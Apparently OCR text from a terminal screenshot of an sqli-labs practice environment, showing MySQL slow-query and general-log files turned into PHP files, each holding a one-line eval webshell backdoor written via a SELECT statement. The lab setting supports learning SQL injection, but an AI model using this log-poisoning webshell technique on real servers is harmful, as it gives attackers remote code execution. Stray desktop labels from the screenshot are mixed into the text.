 应用程序 位置 终端 星期六 11：39
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@27d7bcbcc860: /var/www/html × root@27d7bcbcc860: /var/www/html ×
回收站
主文件夹
xp
root@27d7bcbcc860:/var/www/html# cat shell.php
# Time: 240803  2:34:56
# User@Host: root[root] @ localhost []
# Query_time: 10.000372  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
SET timestamp=1722652496;
select '<?php @eval($_POST["xxx"]);?>' or sleep(10);
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-19 Less-26a Less-33 Less-42 Less-51 Less-60 SQL Injections-2.mm index-3.html_files sql-lab.sql
Less-10 Less-2 Less-27 Less-34 Less-43 Less-52 Less-61 SQL Injections-3.mm index.html tmpukkuq.php
Less-11 Less-20 Less-27a Less-35 Less-44 Less-53 Less-62 SQL Injections.mm index.html_files tomcat-files.zip
Less-12 Less-21 Less-28 Less-36 Less-45 Less-54 Less-63 SQL Injections.png readme.md
Less-13 Less-22 Less-28a Less-37 Less-46 Less-55 Less-64 images readme.md~
Less-14 Less-23 Less-29 Less-38 Less-47 Less-56 Less-65 index-1.html readme.txt
Less-15 Less-24 Less-3 Less-39 Less-48 Less-57 Less-7 index-1.html_files readme.txt~
Less-16 Less-25 Less-30 Less-4 Less-49 Less-58 Less-8 index-2.html shell.php
Less-17 Less-25a Less-31 Less-40 Less-5 Less-59 Less-9 index-2.html_files shell1.php
Less-18 Less-26 Less-32 Less-41 Less-50 Less-6 SQL Injections-1.mm index-3.html sql-connections
root@27d7bcbcc860:/var/www/html# cat shell1.php
/usr/sbin/mysqld, Version: 5.5.44-0ubuntu0.14.04.1 ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time Id Command Argument
240803  3:38:13 26 Query show variables like '%general_log%'
240803  3:38:24 26 Query select '<?php @eval($_POST["xxx"]);?>'
root@27d7bcbcc860:/var/www/html#
7
CENTOS
root@27d7bcbcc860: /var/www/html